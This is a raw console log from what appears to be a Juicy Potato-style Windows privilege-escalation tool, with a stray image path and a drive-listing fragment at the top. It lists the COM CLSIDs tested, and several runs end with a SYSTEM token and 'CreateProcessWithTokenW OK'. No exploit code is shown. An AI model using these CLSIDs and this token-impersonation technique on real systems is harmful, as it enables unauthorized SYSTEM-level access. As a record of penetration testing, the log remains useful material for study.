 Name           Used (GB)     Free (GB) Provider      Root
----           ---------     --------- --------      ----
HKCR                                   Registry      HKEY_CLASSES_ROOT
Testing {6d18ad12-bde3-4393-b311-099c346e6df9} 10001
COM -> recv failed with error: 10038
Testing {784E29F4-5EBE-4279-9948-1E8FE941646D} 10001
....
[+] authresult 0
{784E29F4-5EBE-4279-9948-1E8FE941646D};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
Testing {8BC3F05E-D86B-11D0-A075-00C04FB68820} 10001
...........................................Testing {90F18417-F0F1-484E-9D3C-59DCEEE5DBD8} 10001
....
[+] authresult 0
{90F18417-F0F1-484E-9D3C-59DCEEE5DBD8};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
Testing {C49E32C6-BC8B-11d2-85D4-00105A1F8304} 10001
...........................................Testing {d20a3293-3341-4ae8-9aaf-8e397cb63c34} 10001
....
[+] authresult 0
{d20a3293-3341-4ae8-9aaf-8e397cb63c34};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 10001
...........................................Testing {f3b4e234-7a68-4e43-b813-e4ba55a065f6} 10001
....
[+] authresult 0
{f3b4e234-7a68-4e43-b813-e4ba55a065f6};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK